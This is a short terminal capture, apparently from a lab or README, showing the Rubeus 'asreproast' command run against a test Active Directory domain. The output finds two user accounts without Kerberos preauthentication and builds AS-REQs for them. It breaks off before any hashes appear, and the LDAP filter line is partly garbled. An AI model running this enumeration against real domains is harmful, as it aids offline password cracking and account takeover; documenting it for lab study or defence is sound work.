 C:\Data>Rubeus.exe asreproast
Rubeus
v2.2.0
[*] Action: AS-REP roasting
[*] Target Domain : Domain.Local
[*] Searching path 'LDAP://TEMP-DC.Domain.Local/DC=Domain,DC=Local' for '(&(samAccountType=805306368)
3556.1.4.803:=4194304))'
[*] SamAccountName : SHARRON_DANIELS
[*] DistinguishedName : CN=SHARRON_DANIELS,OU=Devices,OU=TST,OU=Tier 1,DC=Domain,DC=Local
[*] Using domain controller: TEMP-DC.Domain.Local (fe80::f16f:2cc:a8cc:8efe%6)
[*] Building AS-REQ (w/o preauth) for: 'Domain.Local\SHARRON_DANIELS'
[*] SamAccountName : HORACE_EVANS
[*] DistinguishedName : CN=HORACE_EVANS,OU=Groups,OU=BDE,OU=Tier 2,DC=Domain,DC=Local
[*] Using domain controller: TEMP-DC.Domain.Local (fe80::f16f:2cc:a8cc:8efe%6)
[*] Building AS-REQ (w/o preauth) for: 'Domain.Local\HORACE_EVANS'